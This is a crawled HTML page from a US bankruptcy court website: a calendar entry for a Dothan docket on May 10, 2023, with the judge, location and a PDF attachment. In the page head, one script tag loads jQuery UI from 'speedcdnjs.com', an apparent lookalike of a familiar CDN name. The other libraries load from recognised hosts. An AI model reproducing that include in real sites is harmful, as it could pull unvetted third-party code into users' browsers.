

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.almb.uscourts.gov/content/bpc-dothan-22
body_size: 6395
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/bpc-dothan-22" />
<link rel="shortlink" href="/node/2493" />
<link rel="shortcut icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>BPC (Dothan) | Middle District of Alabama | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.almb.uscourts.gov/sites/almb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.almb.uscourts.gov/sites/almb/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.almb.uscourts.gov/sites/almb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.almb.uscourts.gov/sites/almb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.almb.uscourts.gov/sites/almb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.almb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634lx"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Middle District of Alabama. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Middle District of Alabama does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(almb.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Middle District of Alabama. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Middle District of Alabama does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/content\/bpc-dothan-22":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-2493 node-type-court-calendar section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Middle District of Alabama                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Bess M. Parrish Creswell, Chief Judge &#8226; Hon. Christopher L. Hawkins, Judge <br> Brian J. Suckman, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/bpc-dothan-22" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-3cLPxuxkFuK2q5vV_vTXRdlqz3x7kz7scW6TAhgZujw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-762"><a href="http://www.almb.uscourts.gov/">Home</a></li>
<li class="expanded menu-mlid-600"><a href="/chambers-information">Chambers Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-601"><a href="/content/honorable-bess-m-parrish-creswell">Chief Judge Bess M. Parrish Creswell</a></li>
<li class="leaf has-children menu-mlid-671"><a href="/content/honorable-christopher-l-hawkins">Judge Christopher L. Hawkins</a></li>
<li class="leaf menu-mlid-828"><a href="/calendar/month">Court Calendar with Dockets</a></li>
<li class="leaf menu-mlid-602"><a href="/judges-info/hearing-dates">Hearing Dates in General</a></li>
<li class="leaf menu-mlid-1259"><a href="/summary-opinions">Summary of Opinions</a></li>
<li class="last leaf menu-mlid-603"><a href="https://www.govinfo.gov/app/collection/uscourts/bankruptcy/almb/%7B%22pageSize%22%3A%22100%22%2C%22offset%22%3A%220%22%7D" target="_blank">Published Opinions on Government Printing Office Site</a></li>
</ul></li>
<li class="expanded menu-mlid-591"><a href="/clerks-office">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-592"><a href="/court-info/faq">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-1034"><a href="/contact-us">Contact Us</a></li>
<li class="leaf menu-mlid-594"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-684"><a href="/court-news-and-views">Court News and Views (newsletter)</a></li>
<li class="leaf menu-mlid-765"><a href="https://www.uscourts.gov/statistics-reports/caseload-statistics-data-tables">Statistics</a></li>
<li class="leaf menu-mlid-1258"><a href="/professional-fees-awarded">Professional Fees Awarded</a></li>
<li class="leaf menu-mlid-1131"><a href="/room-reservations">Room Reservations</a></li>
<li class="last leaf menu-mlid-1151"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-604"><a href="/case-info/cm-ecf-case-info">ECF/PACER</a><ul class="menu"><li class="first leaf menu-mlid-1141"><a href="/nextgen-cmecf-deployment-information">NextGen CM/ECF Deployment Information</a></li>
<li class="leaf has-children menu-mlid-766"><a href="/ecf-pacer">Electronic Case Filing (ECF)</a></li>
<li class="last leaf has-children menu-mlid-717"><a href="https://pacer.uscourts.gov/" target="_blank">PACER</a></li>
</ul></li>
<li class="expanded menu-mlid-678"><a href="/filing-information">Filing Information</a><ul class="menu"><li class="first leaf menu-mlid-1032"><a href="https://www.uscourts.gov/court-programs/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-1122"><a href="/credit-reporting-agencies-and-court-records">Credit Reporting Agencies and Court Records</a></li>
<li class="leaf menu-mlid-691"><a href="/fees">Fees</a></li>
<li class="leaf has-children menu-mlid-1052"><a href="/filing-information">Filing Information</a></li>
<li class="leaf menu-mlid-692"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="last leaf menu-mlid-1031"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-607"><a href="/attorney-resources">Attorney Resources</a><ul class="menu"><li class="first leaf has-children menu-mlid-1025"><a href="/approved-agencies-credit-counseling-and-debtor-education">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-1129"><a href="https://ecf.almb.uscourts.gov/cgi-bin/atycal.cgi">Attorney 30-day Calendar</a></li>
<li class="leaf menu-mlid-1058"><a href="http://www.almb.uscourts.gov/ecf-registration">ECF Registration</a></li>
<li class="leaf menu-mlid-1023"><a href="/guidance-tax-return">Guidance on Tax Return</a></li>
<li class="leaf has-children menu-mlid-696"><a href="/local-rules-and-administrative-orders">Local Rules and Administrative Orders</a></li>
<li class="leaf menu-mlid-759"><a href="/request-copies">Request for Copies</a></li>
<li class="leaf menu-mlid-1127"><a href="/procedures-attorneys">Procedures for Attorneys</a></li>
<li class="leaf menu-mlid-827"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-700"><a href="https://www.almba.uscourts.gov/court-info" target="_blank">Trustee Information</a></li>
<li class="last leaf menu-mlid-1256"><a href="/student-loan-discharge-material">Student Loan Discharge Material</a></li>
</ul></li>
<li class="expanded menu-mlid-715"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-1029"><a href="/local-forms">Local Forms</a></li>
<li class="last leaf menu-mlid-1028"><a href="/official-bankruptcy-forms">Official Bankruptcy Forms</a></li>
</ul></li>
<li class="last expanded menu-mlid-681"><a href="/related-links">Related Links</a><ul class="menu"><li class="first leaf menu-mlid-708"><a href="http://www.ca11.uscourts.gov/" target="_blank">11th Circuit Court of Appeals</a></li>
<li class="leaf menu-mlid-705"><a href="/bankruptcy-administrator-middle-district-alabama">Bankruptcy Administrator</a></li>
<li class="leaf menu-mlid-760"><a href="http://www.ch13mdal.com" target="_blank">Chapter 13 Trustee&#039;s Office</a></li>
<li class="leaf menu-mlid-710"><a href="http://www.alnb.uscourts.gov/" target="_blank">US Bankruptcy Court - Northern District of Alabama</a></li>
<li class="leaf menu-mlid-711"><a href="http://www.alsb.uscourts.gov/" target="_blank">US Bankruptcy Court - Southern District of Alabama</a></li>
<li class="leaf menu-mlid-706"><a href="http://www.uscourts.gov/" target="_blank">US Courts</a></li>
<li class="leaf menu-mlid-709"><a href="http://www.almd.uscourts.gov/" target="_blank">US District Court - Middle District of Alabama</a></li>
<li class="last leaf menu-mlid-707"><a href="http://www.supremecourtus.gov/" target="_blank">US Supreme Court</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/calendar">Calendar</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              BPC (Dothan)            </h1>
          
                                        
                      <article about="/content/bpc-dothan-22" typeof="sioc:Item foaf:Document" role="article" class="node node--court-calendar node--full node--court-calendar--full">
      <header>
                  <span property="dc:title" content="BPC (Dothan)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-date-time field--type-datetime field--label-above"><div class="field__label">Date &amp; Time:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2023-05-10T10:00:00-05:00" class="date-display-single">Wednesday, May 10, 2023 - 10:00</span></div></div></div><div class="field field--name-field-judge field--type-node-reference field--label-above"><div class="field__label">Judge:&nbsp;</div><div class="field__items"><div class="field__item even"><a href="/content/honorable-bess-m-parrish-creswell">Honorable Bess M. Parrish Creswell</a></div></div></div><div class="field field--name-field-attachment field--type-file field--label-above"><div class="field__label">Attachment:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.almb.uscourts.gov/sites/almb/files/2023d0510amd.pdf" type="application/pdf; length=497529">2023d0510amd.pdf</a></span></div></div></div><div class="field field--name-field-court-location field--type-node-reference field--label-above"><div class="field__label">Court Location:&nbsp;</div><div class="field__items"><div class="field__item even"><a href="/content/dothan-southern-division">Dothan (Southern Division)</a></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="https://www.uscourts.gov/careers/search-judiciary-jobs">Employment</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="mailto:feedback@almb.uscourts.gov?body=Please%20note%2C%20we%20cannot%20accept%20emails%20on%20requests%20for%20information%20about%20credit%20reporting.%20Please%20see%20our%20Contact%20Us%20page%20for%20additional%20details.">Feedback</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
